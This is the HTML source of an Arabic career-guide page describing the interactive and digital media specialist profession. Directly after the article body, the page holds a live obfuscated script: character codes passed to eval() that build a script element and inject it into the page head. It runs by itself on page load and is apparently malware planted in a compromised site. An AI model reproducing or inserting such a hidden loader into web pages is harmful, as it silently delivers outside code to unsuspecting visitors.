"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@id": "https:\/\/www.egyskills.com",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@id": "https:\/\/www.egyskills.com\/category\/%d8%a7%d9%84%d9%86%d8%b4%d8%b1\/",
"name": "\u0627\u0644\u0646\u0634\u0631"
}
},
{
"@type": "ListItem",
"position": 3,
"item": {
"@id": "https:\/\/www.egyskills.com\/category\/%d8%a7%d9%84%d9%86%d8%b4%d8%b1\/%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d8%aa%d8%b5%d9%85%d9%8a%d9%85\/",
"name": "\u0627\u0644\u0625\u0646\u062a\u0627\u062c (\u0627\u0644\u062a\u0635\u0645\u064a\u0645)"
}
},
{
"@type": "ListItem",
"position": 4,
"item": {
"@id": "https:\/\/www.egyskills.com\/%d8%a3%d8%ae%d8%b5%d8%a7%d8%a6%d9%89-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%aa\/",
"name": "\u0623\u062e\u0635\u0627\u0626\u0649 \u0627\u0644\u0648\u0633\u0627\u0626\u0637 \u0627\u0644\u0631\u0642\u0645\u064a\u0629 (\u0645\u0646 \u0627\u0644\u0648\u0633\u0627\u0626\u0637 \u0627\u0644\u062a\u0641\u0627\u0639\u0644\u064a\u0629)"
}
}
]
}</script>
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.egyskills.com/%d8%a3%d8%ae%d8%b5%d8%a7%d8%a6%d9%89-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%aa/amp/" />
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6511383542797116&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- End Google AdSense snippet added by Site Kit -->
<style type="text/css">
.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#f6881a; }																																																																																															</style>
<link rel="icon" href="https://www.egyskills.com/wp-content/uploads/2020/12/logo_icon.png" sizes="32x32" />
<link rel="icon" href="https://www.egyskills.com/wp-content/uploads/2020/12/logo_icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.egyskills.com/wp-content/uploads/2020/12/logo_icon.png" />
<meta name="msapplication-TileImage" content="https://www.egyskills.com/wp-content/uploads/2020/12/logo_icon.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<body class="rtl post-template-default single single-post postid-734 single-format-standard soledad-ver-8-3-6 pclight-mode penci-body-single-style-5 penci-show-pthumb pcmn-drdw-style-slide_down pchds-default wpb-js-composer js-comp-ver-6.13.0 vc_responsive pencipdc_global_player elementor-default elementor-kit-1498">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-6 header-search-style-default">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<nav id="navigation" class="header-layout-bottom header-6 menu-style-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class="container">
<div class="button-menu-mobile header-6"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
<div id="logo">
<a href="https://www.egyskills.com/">
<img class="penci-mainlogo penci-limg penci-logo"  src="https://www.egyskills.com/wp-content/uploads/2020/12/logo_wide_274-1.png"
alt="Egyskills" width="274"
height="74"/>
</a>
</div>
<ul id="menu-main_menu_ar" class="menu"><li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1590"><a href="https://www.egyskills.com/">الرئيسية</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#">المهن</a>
<ul class="sub-menu">
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d8%aa%d9%84%d9%8a%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a%d8%a9/">السينما والدراما التليفزيونية</a></li>
<li id="menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="https://www.egyskills.com/%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad/">المسرح</a></li>
<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%b1%d8%b3%d9%88%d9%85-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/">الرسوم المتحركة</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://www.egyskills.com/vfx/">VFX</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://www.egyskills.com/%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a/">الموسيقي</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%a7%d9%84%d8%b9%d8%a7%d8%a8/">الالعاب</a></li>
<li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86/">الإعلان</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://www.egyskills.com/%d8%a7%d9%84%d9%86%d8%b4%d8%b1/">النشر</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%ad%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d8%af%d9%88%d9%8a%d8%a9/">الحرف اليدوية</a></li>
</ul>
</li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.egyskills.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.egyskills.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
<a href="#" class="search-click" aria-label="Search">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search pcbds-default">
<form role="search" method="get" class="pc-searchform"
action="https://www.egyskills.com/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Type and hit enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<button type="submit"
class="searchsubmit">Search</button>
</div>
</form>
<a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
<div class="main-nav-social">
<div class="inner-header-social">
<a href="https://www.facebook.com/EgySkillscom" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
</div>                    </div>
</div>
</nav><!-- End Navigation -->
</header>
<!-- end #header -->
</div><div class="penci-single-wrapper">
<div class="penci-single-block">
<div class="penci-single-pheader container-single penci-single-style-5 penci-single-smore container-single-fullwidth hentry  penci-header-text-white penci_is_nosidebar">
<div class="post-image  penci-move-title-above">
<a href="https://www.egyskills.com/wp-content/uploads/2020/11/multimedia.jpg" data-rel="penci-gallery-bground-content"><span class="attachment-penci-full-thumb size-penci-full-thumb penci-single-featured-img wp-post-image penci-disable-lazy" style="background-image: url(https://www.egyskills.com/wp-content/uploads/2020/11/multimedia.jpg);padding-top: 47.6531%;"></span></a><div class="standard-post-special_wrapper container">    <div class="container penci-breadcrumb single-breadcrumb">
<span><a class="crumb"
href="https://www.egyskills.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>		<span><a class="crumb" href="https://www.egyskills.com/category/%d8%a7%d9%84%d9%86%d8%b4%d8%b1/">النشر</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://www.egyskills.com/category/%d8%a7%d9%84%d9%86%d8%b4%d8%b1/%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d8%aa%d8%b5%d9%85%d9%8a%d9%85/">الإنتاج (التصميم)</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>        <span>أخصائى الوسائط الرقمية (من الوسائط التفاعلية)</span>
</div>
<div class="header-standard header-classic single-header">
<h1 class="post-title single-post-title entry-title">أخصائى الوسائط الرقمية (من الوسائط التفاعلية)</h1>
<div class="penci-hide-tagupdated">
<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
href="https://www.egyskills.com/author/2d4d01/">2d4d01</a>
</span>
<time class="entry-date published" datetime="2020-11-05T16:30:07+00:00">05/11/2020</time>		</div>
</div>
</div>		</div>
</div>
<div class="container container-single penci-single-style-5 penci-single-smore penci_is_nosidebar penci-enable-lightbox">
<div id="main" class="penci-main-sticky-sidebar">
<div class="theiaStickySidebar">
<article id="post-734" class="post type-post status-publish">
<div class="post-entry blockquote-style-1">
<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
<i class="penci-post-countview-number-check" style="display:none">861</i>
<p>يفضل مستخدمو التكنولوجيا اليوم تجربة تقنية أكثر مشاركة، لذلك يستخدم المتخصصون في الوسائط التفاعلية معرفتهم بالتصميم الجرافيكي وأجهزة الكمبيوتر لتصميم تجارب أكثر تعمقًا. هناك العديد من المسميات الوظيفية البديلة لمتخصصي الوسائط التفاعلية، اعتمادًا على مجال خبرتهم. يحمل معظم المهنيين شهادات جامعية في المجالات المتعلقة بعلوم الكمبيوتر أو تصميم الويب أو الفن أو الرسومات.</p>
<p><strong>معلومات ضرورية<br></strong>يقوم متخصصو الوسائط التفاعلية بتصميم صفحات الويب وتطبيقات الكمبيوتر التفاعلية الأخرى لاستخدامها في العديد من الإعدادات المختلفة. تختلف متطلبات التعليم، ولكن التعليم في جوانب التصميم الجرافيكي وفي برامج محددة ولغات البرمجة أمر شائع.</p>
<p><strong>• الدراسة الاكاديمية<br></strong>كليات الفنون التطبيقية بالجامعات المصرية الحكومية والخاصة</p>
<p><strong>متطلبات أخرى</strong></p>
<ul><li>تدريب أثناء العمل أو خبرة سابقة في برامج محددة الوصف الوظيفي لأخصائي الوسائط التفاعلية<br>متخصصو الوسائط التفاعلية هم متخصصون وعلى دراية كافية بكل من الاتصالات الرسومية وبرمجة الكمبيوتر لإنشاء وسائط تستجيب للمدخلات وتتفاعل مع المستخدمين وغالبًا ما يتم توظيف مصممي الوسائط التفاعلية في سياق متعلق بالويب، باستخدام لغات البرمجة وبرامج التصميم التي تستخدم عادةً في تصميم مواقع الويب لإكمال عملهم، وقد يتم توظيف متخصصي الوسائط التفاعلية من قبل العديد من الشركات المختلفة لإنشاء مشاريع تتراوح من التجارب التفاعلية عبر الإنترنت، مثل العمل مع المتاحف لإنشاء معارض عبر الإنترنت، إلى مشاريع مثل الاستطلاعات التفاعلية. تشمل واجبات الوظيفة الشائعة تطوير أدوات تصميم جديدة وإنشاء واجهات رسومية، وتشمل المهام الأخرى التي يؤديها هؤلاء المتخصصون عادةً المشاركة في اختبار ضمان الجودة، والحفاظ على التطبيقات الحالية والبحث عن تقنيات وحلول جديدة.</li></ul>
<p><strong>متطلبات التعليم والوظيفة لأخصائي الوسائط التفاعلية<br></strong>تعتمد متطلبات التعليم لمتخصصي الوسائط التفاعلية على متطلبات صاحب العمل. في كثير من الأحيان، يفضل أصحاب العمل المتقدمين للحصول على درجة البكالوريوس في علوم الكمبيوتر أو مجال ذي صلة. ومع ذلك قد لا تتطلب بعض المناصب على مستوى الدخول شهادة جامعية.<br>تشمل الدورات التدريبية الشائعة المتاحة لمتخصصي الوسائط التفاعلية المحتملين على برامج تدريب الأعمال والتسويق وإنتاج الفيديو ورسومات الكمبيوتر. وتشمل الفصول الأخرى التي يتم تقديمها بشكل شائع تطوير الويب، والكتابة للوسائط الإلكترونية، والتوضيح المتجه والنمذجة ثلاثية الأبعاد. وتؤكد بعض البرامج على البرامج أو لغات البرمجة التي سيستخدمها متخصصو الوسائط التفاعلية.<br>يطلب بعض أصحاب العمل من الموظفين المحتملين الحصول على الحد الأدنى من الخبرة في التصميم أو في مجال ذي صلة، بالإضافة إلى الحد الأدنى من الخبرة في البرامج المحددة التي سيستخدمونها. قد تتضمن المتطلبات الفنية الأخرى لغات برمجة معينة مثل Java أو Flash Action script أو XML. قد تختلف كفاءات التصميم، ولكن خبرة تصميم الويب التي يمكن إثباتها قد تكون مطلبًا مشتركًا وأساسيًا.</p>
107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script>
<div class="penci-single-link-pages">
</div>
</div>
</div>
<div class="post-pagination">
<div class="prev-post">
<div class="prev-post-inner">
<div class="prev-post-title">
<span>السابق</span>
</div>
<a href="https://www.egyskills.com/%d9%85%d9%86%d8%b3%d9%82-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-3/">
<div class="pagi-text">
<h5 class="prev-title">منسق الإنتاج</h5>
</div>
</a>
</div>
</div>
<div class="next-post">
<div class="next-post-inner">
<div class="prev-post-title next-post-title">
<span>التالي</span>
</div>
<a href="https://www.egyskills.com/%d9%81%d9%86%d8%a7%d9%86-%d8%aa%d8%ae%d8%b7%d9%8a%d8%b7-%d8%a7%d9%84%d8%b5%d9%81%d8%ad%d8%a7%d8%aa-%d9%85%d8%b5%d9%85%d9%85-%d8%b5%d9%81%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7/">
<div class="pagi-text">
<h5 class="next-title">فنان تخطيط الصفحات- مصمم صفحات الكتاب الداخلية (مصمم/منفذ الكتاب)</h5>
</div>
</a>
</div>
</div>
</div>
<div class="post-related">
<div class="post-title-box"><h4
class="post-box-title">يمكن ان يعجبك التالي</h4></div>
<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
data-auto="false"
data-speed="300" data-dots="true" data-nav="false">
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://www.egyskills.com/wp-content/uploads/2020/11/booksdesiner-585x390.jpg"
href="https://www.egyskills.com/%d9%81%d9%86%d8%a7%d9%86-%d8%aa%d8%ae%d8%b7%d9%8a%d8%b7-%d8%a7%d9%84%d8%b5%d9%81%d8%ad%d8%a7%d8%aa-%d9%85%d8%b5%d9%85%d9%85-%d8%b5%d9%81%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7/" title="فنان تخطيط الصفحات- مصمم صفحات الكتاب الداخلية (مصمم/منفذ الكتاب)">
</a>
<h3>
<a href="https://www.egyskills.com/%d9%81%d9%86%d8%a7%d9%86-%d8%aa%d8%ae%d8%b7%d9%8a%d8%b7-%d8%a7%d9%84%d8%b5%d9%81%d8%ad%d8%a7%d8%aa-%d9%85%d8%b5%d9%85%d9%85-%d8%b5%d9%81%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7/">فنان تخطيط الصفحات- مصمم صفحات الكتاب الداخلية (مصمم/منفذ...</a>
</h3>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://www.egyskills.com/wp-content/uploads/2020/11/cin_pro_manager-1-585x390.jpg"
href="https://www.egyskills.com/%d9%85%d9%86%d8%b3%d9%82-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-3/" title="منسق الإنتاج">
</a>
<h3>
<a href="https://www.egyskills.com/%d9%85%d9%86%d8%b3%d9%82-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-3/">منسق الإنتاج</a>
</h3>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://www.egyskills.com/wp-content/uploads/2020/11/bookcovers-585x390.jpg"
href="https://www.egyskills.com/%d9%85%d8%b5%d9%85%d9%85-%d8%ba%d9%84%d8%a7%d9%81-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8/" title="مصمم غلاف الكتاب">
</a>
<h3>
<a href="https://www.egyskills.com/%d9%85%d8%b5%d9%85%d9%85-%d8%ba%d9%84%d8%a7%d9%81-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8/">مصمم غلاف الكتاب</a>
</h3>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://www.egyskills.com/wp-content/uploads/2020/11/illustrator-585x390.jpg"
href="https://www.egyskills.com/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%b6%d9%8a%d8%ad%d9%8a-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86/" title="الرسام التوضيحي / الفنان">
</a>
<h3>
<a href="https://www.egyskills.com/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%b6%d9%8a%d8%ad%d9%8a-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86/">الرسام التوضيحي / الفنان</a>
</h3>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://www.egyskills.com/wp-content/uploads/2020/11/graphicDesigner-585x390.jpg"
href="https://www.egyskills.com/%d9%85%d8%b5%d9%85%d9%85-%d8%ac%d8%b1%d8%a7%d9%81%d9%8a%d9%83-%d9%85%d9%86-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%ac%d8%b1%d8%a7%d9%81%d9%8a%d9%83/" title=".مصمم جرافيك (من تصميم جرافيك)">
</a>
<h3>
<a href="https://www.egyskills.com/%d9%85%d8%b5%d9%85%d9%85-%d8%ac%d8%b1%d8%a7%d9%81%d9%8a%d9%83-%d9%85%d9%86-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%ac%d8%b1%d8%a7%d9%81%d9%8a%d9%83/">.مصمم جرافيك (من تصميم جرافيك)</a>
</h3>
</div>
</div></div>			
</article>
</div>
</div>
</div>
</div>
</div>

<div class="clear-footer"></div>
<div id="widget-area">
<div class="container">
<div class="footer-widget-wrapper footer-widget-style-1">
<aside id="media_image-2" class="widget widget_media_image"><img width="274" height="74" src="https://www.egyskills.com/wp-content/uploads/2020/12/logo_wide_274-2.png" class="image wp-image-2623  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">تابعنا علي</span></h4>
<div class="widget-social pc_alignright show-text remove-circle remove-border-radius penci-social-textcolored">
<a href="https://www.facebook.com/EgySkillscom"
aria-label="Facebook"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 15px"></i>                            <span style="font-size: 15px">Facebook</span></a>
</div>
</aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"></div></div>
</aside>                                </div>
<div class="footer-widget-wrapper footer-widget-style-1">
<aside id="penci_about_widget-3" class="widget penci_about_widget">            <div id="penci-aboutmewg-8017"
class="about-widget pc_aligncenter">
<img fetchpriority="high" class="penci-widget-about-image nopin penci-lazy" nopin="nopin"
width="1540" height="378"
src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201540%20378&#039;%3E%3C/svg%3E"
data-src="https://www.egyskills.com/wp-content/uploads/2020/12/eunic_logo-2.png"
alt="" style="max-width: 280px !important;"/>
<div class="about-me-desc"><p><div style="text-align: center;">
This project is funded by The European Union in collaboration with EUNIC<br>
هذا المشروع ممول من الاتحاد الاوروبي بالتعاون مع شبكة الاتحاد الاوروبي لمراكز الثقافة (اليونيك)​
</div></p></div>
</div>
</aside>                                </div>
<div class="footer-widget-wrapper footer-widget-style-1 last">
<aside id="penci_about_widget-4" class="widget penci_about_widget">            <div id="penci-aboutmewg-8320"
class="about-widget pc_alignright">
<img class="penci-widget-about-image nopin penci-lazy" nopin="nopin"
width="347" height="84"
src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20347%2084&#039;%3E%3C/svg%3E"
data-src="https://www.egyskills.com/wp-content/uploads/2020/12/logo_egy.png"
alt="" style="max-width: 200px !important;"/>
<div class="about-me-desc"><p>تم تطوير و تنفيذ الموقع بواسطة شركة إيجي جراف</p></div>
</div>
</aside><aside id="block-7" class="widget widget_block">  إضغط للاطلاع على <a href="https://www.egyskills.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></aside>                                </div>
</div>
</div>
<footer id="footer-section"
class="penci-footer-social-media penci-lazy"		        itemscope itemtype="https://schema.org/WPFooter">
<div class="container">
<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
<div id="footer-copyright">
<p>جميع الحقوق محفوظة - EGYSKILLs</p>
</div>
</div>
</div>
</footer>
</div><!-- End .wrapper-boxed -->
<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
<a href="#" id="close-sidebar-nav"
class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
<nav id="sidebar-nav" class="header-6" role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<div id="sidebar-nav-logo">
<a href="https://www.egyskills.com/"><img loading="lazy" class="penci-lazy penci-limg"                                                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20274%2074&#039;%3E%3C/svg%3E"
width="274"
height="74"
data-src="https://www.egyskills.com/wp-content/uploads/2020/12/logo_wide_274-1.png"
data-lightlogo="https://www.egyskills.com/wp-content/uploads/2020/12/logo_wide_274-1.png"
alt="Egyskills"/></a>
</div>
<div class="header-social sidebar-nav-social">
<div class="inner-header-social">
<a href="https://www.facebook.com/EgySkillscom" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
</div>            </div>
<ul id="menu-main_menu_ar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1590"><a href="https://www.egyskills.com/">الرئيسية</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#">المهن</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d8%aa%d9%84%d9%8a%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a%d8%a9/">السينما والدراما التليفزيونية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="https://www.egyskills.com/%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad/">المسرح</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%b1%d8%b3%d9%88%d9%85-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/">الرسوم المتحركة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://www.egyskills.com/vfx/">VFX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://www.egyskills.com/%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a/">الموسيقي</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%a7%d9%84%d8%b9%d8%a7%d8%a8/">الالعاب</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86/">الإعلان</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://www.egyskills.com/%d8%a7%d9%84%d9%86%d8%b4%d8%b1/">النشر</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%ad%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d8%af%d9%88%d9%8a%d8%a9/">الحرف اليدوية</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.egyskills.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.egyskills.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul>    </nav>
<div id="penci-login-popup" class="mfp-hide penci-popup-wrapper">
<div id="penci-popup-login" class="penci-login-register penci-popup-login">
<div class="penci-login-container">
<div class="penci-lgpop-title">Sign In</div>
<div class="penci-login">
<form name="penci-loginpopform" id="penci-loginpopform"
action="https://www.egyskills.com/wp-login.php" method="post"
novalidate="novalidate">
<input type="hidden" name="_wpnonce" class="penci_form_nonce"
value="9f08bb31f8">
<div class="pclogin-input">
<input type="text" name="log" id="penci_user" class="input"
placeholder="Username or email"
size="20">
</div>
<div class="pclogin-input">
<input type="password" name="pwd" id="penci_pass" class="input"
placeholder="Password"
size="20">
</div>
<div class="pclogin-input pclogin-input-checkbox">
<p><input name="rememberme" type="checkbox" id="remembermepopup"
value="forever"> Keep me signed in until I sign out                                </p>
</div>
<div class="pclogin-input">
<input type="submit" name="penci_submit" class="pcpop-button"
value="Login to your account">
</div>
</form>
</div>
<div class="penci-popup-desc register register-popup">
<p><a aria-label="Lost Password" class="penci-lostpassword-btn"
href="#">Forgot your password?</a></p>
</div>
</div>
</div>
<div id="penci-popup-passreset" class="penci-login-register penci-popup-passreset penci-hidden">
<div class="penci-login-container">
<div class="penci-lgpop-title">Password Recovery</div>
<div class="penci-login">
<form id="penci-passreset-popup" class="penci-passreset-popup"
action="https://www.egyskills.com/wp-login.php?action=lostpassword"
method="post" novalidate="novalidate">
<input type="hidden" class="penci_form_nonce" name="_wpnonce"
value="a1ebc3801a">
<div class="passreset-input">
<input class="penci_user_email" name="penci_user_email" type="text"
placeholder="Email Address"/>
</div>
<div class="passreset-input">
<input type="submit" name="penci_submit" class="pcpop-button"
value="Send My Password"/>
</div>
<div class="penci-popup-desc pass-revocer-popup">
<p>A new password will be emailed to you.</p>
<p>Have received a new password? <a
class="penci-login-popup-btn"
href="#login">Login here</a>
</p>
</div>
</form>
</div>
</div>
</div>
<div class="penci-loader-effect penci-loading-animation"><span class="penci-ld"> <span
class="penci-ld1 penci-ldin"></span> <span class="penci-ld2 penci-ldin"></span> <span
class="penci-ld3 penci-ldin"></span> <span class="penci-ld4 penci-ldin"></span> <span
class="penci-ld5 penci-ldin"></span> <span class="penci-ld6 penci-ldin"></span> <span
class="penci-ld7 penci-ldin"></span> <span class="penci-ld8 penci-ldin"></span> <span
